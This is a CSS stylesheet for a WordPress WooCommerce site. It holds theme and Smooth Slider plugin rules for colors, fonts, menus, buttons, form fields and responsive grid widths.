.product-category.grid_item a:hover h5, .woocommerce-message .button, 
#containerfooter .menu li a:hover, .bg_primary, .portfolionav a:hover, .home-iconmenu a:hover, p.demo_store, .topclass, #commentform .form-submit #submit {
  background: #c72c00;
}
.contentclass {padding-bottom: 0px;}
#containerfooter {padding-top: 0px;}

/* 20% lighter than Primary */
a:hover {color: #333;text-decoration:underline!important;}
.kad-btn-primary:hover, .woocommerce-message .button:hover, #commentform .form-submit #submit:hover {background: #d86b4c;}

.product_item.hidetheaction .kad_add_to_cart {background: transparent; color: transparent;}
.product_item.hidetheaction:hover .kad_add_to_cart {background: #95b5b2; color: #fff;}

.topclass {float:right;display:inline-block;background: none!important;position:relative; top:10px;text-align:right;}
.topclass .container {}
/* Background Skins */
.contentclass, .nav-tabs>.active>a, .nav-tabs>.active>a:hover, .nav-tabs>.active>a:focus {background: #efeeee;}
#content {background: #fff;padding:30px;border-top:6px solid #708cb9;top: -15px;position:relative;-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px}
.kad-nav-inner .kad-mnav, .kad-mobile-nav .kad-nav-inner li a, .nav-trigger-case {color:#fff;}
.mobileclass {background: #444;margin: 20px 0px;}
.mobileclass.collapsed {background: #f2f2f2; background: rgba(0,0,0,0.05); color:#444;}
.headerclass {background: #fff;min-height: 150px;}
.footerclass {background: #373737;}
.navclass {background: #fff;}
.bg-lightgray {background: #f2f2f2; background:rgba(0, 0, 0, 0.05); }
/* Header - Type */
h1, h3 {color:#333;font-family:'Alex Brush', cursive!important;letter-spacing: 1px;font-weight:bold!important;margin-top: 0px;}
h1 {text-transform:lowercase;}
h3  {font-size: 34px!important;}

h2, h4 {color: #444;font-family: "Times New Roman", Times, serif!important;}

.smooth_slider h2, .boxed h2 {font-family:'Alex Brush', cursive!important;font-size:34px!important;letter-spacing: 1px;font-weight:bold!important;color:#708cb9;}
h5, .product_item .product_details h5 {color: #555;font-family: "PT Sans Narrow", san-serif!important;font-size: 20px;}

.sf-menu a {letter-spacing: normal;}
#nav-second ul.sf-menu a {letter-spacing: normal;}

.color_gray, .subhead, .subhead a, .posttags, .posttags a, .product_meta a {color: #777;}

body, .color_body, .sidebar a, .author-name a, .author-latestposts h5 a, .author-latestposts h5, 
.author-profile .author-occupation, .nav-tabs > .active > a, .nav-tabs > .active > a:hover, .product_price, .product_details > .product_excerpt {color:#444;}

/* General */
a:hover {text-decoration: none;}
.hometitle {text-align: center;}

/* Footer */
#containerfooter h3, #containerfooter {color:#6D6E71;}
#containerfooter h3 {
color: #708cb9
}
.footercredits {color: #aaa;}
.footerclass a {color: #708cb9;}
.footerclass a.button {background-color: #708cb9!important;}
.footernav ul li a {color:#f2f2f2;}

/* Custom */
.sidebar a {
	color:#555;
}
.sidebar a.button {
	color:#fff;
}
.sidebar .purple a {color: #fff!important;font-size: 14px;}
.contentclass {padding-top:0px;background: #D1D3D4;}
.sliderclass {padding: 30px 0px;}
#content span {}
.sf-menu li {margin-right:8px;}
.sf-menu li:Hover, .sf-menu li.active {background: #708cb9;}
.sf-menu li ul li:hover {background: #D1D8E7;}

 .sf-menu li.sfHover a.sf-with-ul, .sf-menu li.active a.sf-with-ul, .sf-menu li a:hover {color:#fff!important;}
.sf-menu a {padding: 7px 8px;text-transform:lowercase;letter-spacing: 1px;}

ul.sf-dropdown-menu {padding-top:5px;background:#708cb9;}
.sf-menu ul li {border: 0px;}
.kad-mobile-nav .kad-nav-inner li ul.sf-dropdown-menu {padding-top:5px;background:none;}
.kad-mobile-nav .kad-nav-inner li ul.sf-dropdown-menu li {list-style:none;}
.kad-mobile-nav .kad-nav-inner li ul.sf-dropdown-menu a {padding: 4px 10px;}
#menu-main-menu {background: #555;}
#nav-main ul.sf-menu ul li a, #nav-second ul.sf-menu ul li a {padding: 3px 10px!important;color:#fff;text-transform:lowercase;}
#nav-main ul.sf-menu ul li.active a, #nav-second ul.sf-menu ul li.active a {color:#56585A;background:#fff;}
#nav-main ul.sf-menu ul li.active a, #nav-second ul.sf-menu ul li.active a {background:#708cb9;color: #fff;}
#nav-main ul.sf-menu ul.sf-dropdown-menu li.active  a, #nav-second ul.sf-menu ul.sf-dropdown-menu li.active  a {background: #F1F2F2;color: #56585A;}
#nav-main ul.sf-menu ul.sf-dropdown-menu li.active  a:hover, #nav-second ul.sf-menu ul.sf-dropdown-menu li.active  a:hover  {background:#708cb9;}
 .field-wrap, #ninja_forms_required_items {margin:0px!important;}
 .home-padding {padding: 0px 0 35px;}
 
 .home-iconmenu a {background: #708cb9;}
  .home-iconmenu a:hover {background: #56585A!important;}
  #nav-main ul.sf-menu ul li a, #nav-second ul.sf-menu ul li a {font-size: 14px;font-family: Helvetica, Arial, sans-serif;font-weight:normal; letter-spacing: normal;}
   #nav-main ul.sf-menu ul li a:hover, #nav-second ul.sf-menu ul li a:hover {color: #555!important;letter-spacing: normal;text-decoration: none}
   
  .kad-btn, .button, #commentform .form-submit #submit {background: none repeat scroll 0 0 #708cb9;
    color: #fff!important;
    font-size: 14px;
    font-weight: bold;
    line-height: 1em;
    padding: 6px 18px;}
	.button.fixed {line-height:30px;width: 100%;padding: 6px 0px;}
  .kad-btn:hover, .button:hover {background: #fff;color: #333!important;}
  .button.fixed:hover {background: #fff;color: #333!important;}
  .phone {font-size: 28px;color: #708cb9;text-align:right;margin-bottom: 17px;letter-spacing: 3px;font-family:Georgia, "Times New Roman", Times, serif;}
  [class*="wp-image"] {box-shadow:none;border:none;}
  [class*="grid_"] { float: left; margin-left: 1%; margin-right: 1%; position: relative;margin-bottom: 20px; }

.grid_1 { width: 6.333%; }
.grid_2 { width: 14.666%; }
.grid_3 { width: 23%; }
.grid_4 { width: 31.333%; }
.grid_5 { width: 39.666%; }
.grid_6 { width: 48%; }
.grid_7 { width: 56.333%; }
.grid_8 { width: 64.666%; }
.grid_9 { width: 73%; }
.grid_10 { width: 81.333%; }
.grid_11 { width: 89.666%; }
.grid_12 { width: 98%; }
p {line-height:1.6em;}
.page .boxed {padding: 7%;}
.home.page .boxed {padding: 2%;text-align:center;background:#444444;min-height: 230px;}
.home.page .boxed.color {background:#708cb9;}
.home.page .boxed.color  .button {background: #708cb9;}
.home.page .boxed.color  a.button:hover {background: #333;}
.home.page .boxed h2 {text-align:center;color: #efefef;margin:0px;}
.home.page .boxed.color h2 {color: #708cb9;}
.boxed.purple {background: #708cb9!important;min-height: 250px;-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px}
.boxed.purple * {color: #d1d8e8;line-height: 1em}
 .boxed.purple h5 {color: #708cb9;}
 .boxed.feature {background: #D1D8E7;position:relative;min-height: 280px;-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;}
  .boxed.feature img {text-align:center; position:relative;margin: 10px auto 0px;border: 1px solid #708cb9;}
 .sidebar .boxed.feature {margin-bottom: 20px;}
ul li {background: url("assets/img/bullet-icon.png") no-repeat 0px 4px;list-style-type:none;padding-left: 12px;padding-bottom: 4px;}
ul {margin: 0;padding:0;padding-bottom: 10px;}
  .sidebar .widget-inner li {line-height:1.5em;border:none;padding-bottom: 4px;background: none;}
  .smooth_slideri h3, #content h3 {font-family: "Times New Roman", Times, serif!important;font-size:18px!important;letter-spacing:normal;}
   .smooth_slider {text-align:right;} 
   .smooth_more a { background: none repeat scroll 0 0 #708cb9;
    color: #FFFFFF!important;
    font-size: 14px;
    font-weight: bold;
    padding: 6px 18px;
	margin-top: 15px;
   }
   .smooth_slider .smooth_slider_thumbnail {border: 4px solid #708cb9!important;margin-left: 0px!important;margin-right: 0px!important;}
      .smooth_slider span {margin-left: 110px!important;padding:0!important;}
/* woocommerce */	  
	  .woocommerce input.input-text, form.checkout input.input-text {margin-bottom: 0px;}
	 .product-categories li a, .sidebar .product-categories li a, .sidebar .widget_categories li a {padding: 5px 20px 5px 0px;}
	  .product-categories .current-cat {background:#efefef!important;} 
	  ul.product-categories {margin-left: 0;}
	  .product-categories .cat-item a::after {margin-right: -12px;}
	  nav.woocommerce-pagination ul li {background: none;} 
	    @media(max-width:1200px){
	   .sf-menu a { letter-spacing: 0px; }
	  
	  }
	    @media(max-width:980px){
	   .grid_3, .span3  { width: 44%; }
	     .span3 {float:left;}
	  
	  }
	  @media(min-width:100px) and (max-width:670px){
	  .grid_3,  .grid_6, .grid_8, .grid_4  { width: 100%; }
	  .span3 {float:left;}
	  
	  }
	  
	     @media(max-width:620px){
	     .span3 {float:none;width: 100%;}
	  
	  }


	  @charset "utf-8";
/* CSS Document 
Author:Tejaswini
Website:http://www.clickonf5.org
*/
/*Smooth Slider specific styles*/
.smooth_slider_fouc .smooth_slider {display: none;}
.smooth_slider div,.smooth_slider p,.smooth_slider li,.smooth_slider span,.smooth_slider img,.smooth_slider h2,.smooth_slider ul{list-style:none;background:transparent;vertical-align:baseline;}
.smooth_slider{padding:0 5px;}
.smooth_slider .sldr_title{margin:5px 0 10px 0;}
.smooth_slider span{display:inline;overflow:hidden;margin: 10px auto;line-height:18px;}
.smooth_slider .smooth_sliderb{position:relative;}
.smooth_slider .smooth_slideri{position:absolute;}
.smooth_slider a{text-decoration:none !important;}
.smooth_slider h2{clear:none;display:none;padding:0px;font-size:inherit;}
.smooth_slider p.smooth_more{margin:0;}
.smooth_slider p.smooth_more a{float:right;display:none;}
.smooth_slider p.smooth_more a:hover{text-decoration:none;}

.sldrbr{line-height:1px;}
.sldrlink{display:block;font-size:8px;font-family:Verdana, Helvetica, sans-serif;}
.sldrlink a{position:absolute;bottom:0;right:5px;margin:10px auto;color:#333333;}
.sldr_clearlt{display:block;visibility:hidden;clear:left;height:0;content:".";}
.sldr_clearrt{display:block;visibility:hidden;clear:right;height:0;content:".";}

/*Navigation */
/* Next and Previous navigational arrows */
.smooth_slider .smooth_next {position: absolute;right: 0px;top:45%; width: 24px; height: 24px; cursor: pointer; background: transparent url(buttons/default/next.png) no-repeat 0 0;}
.smooth_slider .smooth_prev { position: absolute;left: 0px;top:45%; width: 24px; height: 24px; cursor: pointer; background: transparent url(buttons/default/prev.png) no-repeat 0 0;}

/*Navigation numbers*/
.smooth_slider .smooth_nav { position:absolute;bottom:0px;text-align:center;margin: 10px auto;}
.smooth_slider .smooth_nav a.smooth_slider_nnav { padding: 2px 6px; margin: 3px; border: 1px solid #ccc; text-align: center; text-decoration: none; font-weight:normal;}
.smooth_slider .smooth_nav a.smooth_slider_nnav.activeSlide { font-weight:bold;background-color: #efefef ; }
.smooth_slider .smooth_nav a.smooth_slider_nnav:focus { outline: none; }
.smooth_slider .smooth_nav a.smooth_slider_inav{display:block;float:left;}
.smooth_slider .smooth_nav a.smooth_slider_bnav{background: transparent url(buttons/default/nav.png) no-repeat 0 0;margin:0 3px;}	


@media (min-width: 1200px) {
  .container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
    width: 1170px;
  }
}

.logofont {font-family:Pacifico;}
header #logo a.brand {font-size:38px; font-weight:normal; line-height:40px; color:;}
.kad_tagline {font-size:14px; font-weight:normal; line-height:20px; color:;}
.kad_tagline {font-family:Lato;}#logo {padding-top:15px;}#logo {padding-bottom:0px;}
#logo {margin-left:0px;}#logo {margin-right:0px;}
#nav-main {margin-top:33px;}#nav-main {margin-bottom:0px;}
h1, h2, h3, h4, h5, .headerfont, .tp-caption {font-family:"PT Sans Narrow";} 
  .sf-menu a, .menufont, .topbarmenu ul li {font-family:Arial;}
  body {font-family:Arial;}h1 {font-size:48px; font-weight:bold; line-height:40px; color:#708cb9;}h2 {font-size:22px; font-weight:bold; line-height:35px; color:#708cb9;}h3 {font-size:28px; font-weight:bold; line-height:30px; color:#708cb9;}h4 {font-size:24px; font-weight:normal; line-height:40px; color:#708cb9;}h5 {font-size:18px; font-weight:bold; line-height:24px; color:#708cb9;}body {font-size:14px; font-weight:normal; line-height:20px; color:;} .sidebar a, .color_body, .author-name a, .author-latestposts h5 a, .author-latestposts h5, .nav-tabs > .active > a, .nav-tabs > .active > a:hover, .author-profile .author-occupation, .product_price, .product_details > .product_excerpt {color:;}#nav-main ul.sf-menu a {font-size:14px; font-weight:normal; line-height:16px; color:#ffffff;}#nav-second ul.sf-menu a {font-size:18px; font-weight:normal; line-height:22px; color:;}.home-message:hover {background-color:#2d2868; background-color: rgba(45, 40, 104, 0.6);}
  nav.woocommerce-pagination ul li a:hover, .wp-pagenavi a:hover, .accordion-heading .accordion-toggle.open {border-color: #2d2868;}
  a, #nav-main ul.sf-menu ul li a:hover, .product_price ins .amount, .price ins .amount, .color_primary, .primary-color, #logo a.brand, #nav-main ul.sf-menu a:hover,
  .woocommerce-message:before, .woocommerce-info:before, #nav-second ul.sf-menu a:hover, .footerclass a:hover, .posttags a:hover, .subhead a:hover {color: #2d2868;}
  .widget_price_filter .ui-slider .ui-slider-handle, .product_item .kad_add_to_cart:hover, .product_item.hidetheaction:hover .kad_add_to_cart:hover, .kad-btn-primary, .woocommerce-message .button,
  .product-category.grid_item a:hover h5, #containerfooter .menu li a:hover, .bg_primary, .portfolionav a:hover, .home-iconmenu a:hover, p.demo_store, .topclass, 
  #commentform .form-submit #submit {background: #2d2868;}

  .contentclass, .nav-tabs>.active>a, .nav-tabs>.active>a:hover, .nav-tabs>.active>a:focus {background:    ;}
  .headerclass {background:#fff    ;}
  .topclass {float: none; display: block; margin: 0 auto;}
  .navclass {background:    ;}
  .mobileclass {background:    ;}
  .footerclass {background:#d1d3d4    ;}
  body {background:    ; background-attachment:;}

  .smooth_slider h2,
  .sldr_title {
    display: none !important;
  }


textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
    background-color: #fff;
    border: 1px solid #ccc;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
    -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
    -webkit-transition: border linear .2s,box-shadow linear .2s;
    -moz-transition: border linear .2s,box-shadow linear .2s;
    -o-transition: border linear .2s,box-shadow linear .2s;
    transition: border linear .2s,box-shadow linear .2s;
  }

  select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
    display: inline-block;

    padding: 4px 6px;
    margin-bottom: 10px;
    font-size: 14px;
    line-height: 20px;
    color: #555;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    vertical-align: middle;
}

.field-wrap.label-left .ninja-forms-field, .field-wrap.label-left .ninja-forms-star-rating-control {
  margin-left: 0px !important;
}

.footer-widget .widget.widget_ninja_forms_widget {
  margin-top: 0px;
}

.page-header {
  display: none;
}
.topbarmenu ul li a {
  color: #fff;  
}

#topbar .container {
  width: auto;
}

.topbarmenu .kad-cart-total {
  float: right;
  margin-bottom: 6px;
}

.topbarmenu ul li {
background:none;
}

#nav-main {

}

.kad-topbar-right {
  padding-right: 0px;
}

.kad-cart-total {
  text-align: center;
}
.kad-cart-total li a.button {
	background: #D1D8E7;
	color: #444!important;
	font-size: 16px;
	margin-top: 15px;
	}
.kad-cart-total li a.button:hover {background: #555;}
.topbarmenu ul {padding: 0 10px 0 0;background: #708cb9;}
.sf-menu li.menu-item-1524 {background: #708cb9;}
.sf-menu li.menu-item-1524 a {color: #333;}

.kad-cart-total .icon-shopping-cart {
  font-size: 22px;
}

.kad-cart-total .amount {
  display: block;
  font-size: 18px;
}

.kad-topbar-left,
.kad-topbar-right {

  float: right;
}

.footer-widget .textarea-wrap textarea {
height: 50px;
}

.button.large {font-size: 16px;padding: 15px 20px; font-weight:normal;letter-spacing: 1px;background: #555555;border-bottom: 3px solid #d1d8e8}
.button.large:hover {background: #d1d8e8;color: #fff;}
.button.large:after {content: " >> ";color: #d1d8e8;}
.button.large:hover:after {color: #555;}

.nav-trigger-case {
    width: 100%;
    position: relative;
    top: 0px; 
    right: auto;
}
.topbarmenu ul li {
  padding: 0;
}
#nav-main {
  margin-top: 20px!important;
  display: inline-block;
}
button, input, select[multiple], textarea {
  background: #d1d8e8;
  border:none;
  box-shadow:none;
}
.woocommerce-product-search button {
  position: relative;
  top: -3.5px;
  padding: 5px 10px;
}
@media (max-width: 767px) {
#topbar .kad-topbar-left, #topbar .kad-topbar-left .topbarmenu, .kad-topbar-left, .kad-topbar-right {
    float: left;
    width: 100%;
}
.topbar-widget .textwidget {
  text-align:center;
}
.topbar-widget .textwidget .phone, .woocommerce-product-search {
  text-align:center;
}
.topbarmenu .kad-cart-total {
  width: 100%;
}

}

